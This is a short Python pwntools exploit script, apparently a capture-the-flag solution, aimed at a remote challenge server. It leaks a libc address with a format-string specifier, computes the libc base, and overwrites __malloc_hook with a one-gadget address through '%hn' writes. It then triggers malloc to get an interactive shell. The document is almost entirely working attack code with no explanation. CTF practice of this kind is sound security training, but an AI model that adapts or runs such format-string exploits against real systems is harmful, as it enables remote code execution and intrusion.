 from pwn import * context.log_level = 'debug' p = remote('pwn.ajouctf.fun', 20002) libc = ELF('./libc.so.6') payload = '%25$p' p.sendafter('?', payload) p.recv(1) leak = int(p.recv(14), 16) base = leak - 231 - libc.symbols['__libc_start_main'] oneshot = base + 0x4f432 malloc_hook = base + libc.symbols['__malloc_hook'] log.success(hex(base)) first = 0 mid = 0 oneshot_first = (oneshot >> 32) & 0xffff oneshot_mid = (oneshot >> 16) & 0xffff oneshot_last = oneshot & 0xffff if oneshot_mid < oneshot_last: mid = 0x10000 + oneshot_mid - oneshot_last else: mid = oneshot_mid - oneshot_last if oneshot_first < oneshot_mid: first = 0x10000 + oneshot_first - oneshot_mid else: first = oneshot_first - oneshot_mid payload = '%{0}c%{1}$hn'.format(oneshot_last, 11).encode() payload += '%{0}c%{1}$hn'.format(mid, 12).encode() payload += '%{0}c%{1}$hn'.format(first, 13).encode() payload += b'A' * (40-len(payload)) payload += p64(malloc_hook) payload += p64(malloc_hook+2) payload += p64(malloc_hook+4) payload += b'%100000c' p.sendafter('again..', payload) p.sendafter(':(', "%70000c"+"\x00"*121) p.interactive()